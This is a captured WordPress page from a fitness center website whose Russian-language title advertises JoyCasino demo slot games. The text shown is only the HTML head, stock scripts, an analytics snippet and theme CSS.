

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B4%D0%B5%D0%BC%D0%BE-%D0%B8%D0%B3%D1%80%D1%8B-%D0%BD%D0%B0-joycasino-%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%B4%D0%B5%D1%80%D1%8B-%D1%81%D0%BB%D0%BE%D1%82%D0%BE%D0%B2-%D0%B2-joycasino-%D0%BA-2/
body_size: 17704
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Демо-игры на JoyCasino: Провайдеры слотов в JoyCasino казино</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-joycasino-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%b9%d0%b4%d0%b5%d1%80%d1%8b-%d1%81%d0%bb%d0%be%d1%82%d0%be%d0%b2-%d0%b2-joycasino-%d0%ba-2/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b4%25d0%25b5%25d0%25bc%25d0%25be-%25d0%25b8%25d0%25b3%25d1%2580%25d1%258b-%25d0%25bd%25d0%25b0-joycasino-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25b9%25d0%25b4%25d0%25b5%25d1%2580%25d1%258b-%25d1%2581%25d0%25bb%25d0%25be%25d1%2582%25d0%25be%25d0%25b2-%25d0%25b2-joycasino-%25d0%25ba-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b4%25d0%25b5%25d0%25bc%25d0%25be-%25d0%25b8%25d0%25b3%25d1%2580%25d1%258b-%25d0%25bd%25d0%25b0-joycasino-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25b9%25d0%25b4%25d0%25b5%25d1%2580%25d1%258b-%25d1%2581%25d0%25bb%25d0%25be%25d1%2582%25d0%25be%25d0%25b2-%25d0%25b2-joycasino-%25d0%25ba-2%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b4%d0%b5%d0%bc%d0%be-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-joycasino-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%b9%d0%b4%d0%b5%d1%80%d1%8b-%d1%81%d0%bb%d0%be%d1%82%d0%be%d0%b2-%d0%b2-joycasino-%d0%ba-2/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

